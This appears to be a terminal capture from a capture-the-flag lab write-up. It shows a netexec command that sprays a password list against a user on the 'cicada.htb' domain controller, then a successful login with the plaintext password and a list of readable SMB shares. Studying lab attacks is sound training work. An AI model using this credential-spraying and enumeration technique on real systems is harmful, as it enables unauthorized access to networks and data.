 ❯ netexec smb 10.10.11.35 -u 'michael.wrightson' -p credentials.txt  --shares
SMB         10.10.11.35     445    CICADA-DC        [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb)
 (signing:True) (SMBv1:False)
SMB         10.10.11.35     445    CICADA-DC        [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB         10.10.11.35     445    CICADA-DC        [*] Enumerated shares
SMB         10.10.11.35     445    CICADA-DC        Share           Permissions     Remark
SMB         10.10.11.35     445    CICADA-DC        -----           -----------     ------
SMB         10.10.11.35     445    CICADA-DC        ADMIN$                          Remote Admin
SMB         10.10.11.35     445    CICADA-DC        C$                              Default share
SMB         10.10.11.35     445    CICADA-DC        DEV
SMB         10.10.11.35     445    CICADA-DC        HR              READ
SMB         10.10.11.35     445    CICADA-DC        IPC$            READ            Remote IPC
SMB         10.10.11.35     445    CICADA-DC        NETLOGON        READ            Logon server share
SMB         10.10.11.35     445    CICADA-DC        SYSVOL          READ            Logon server share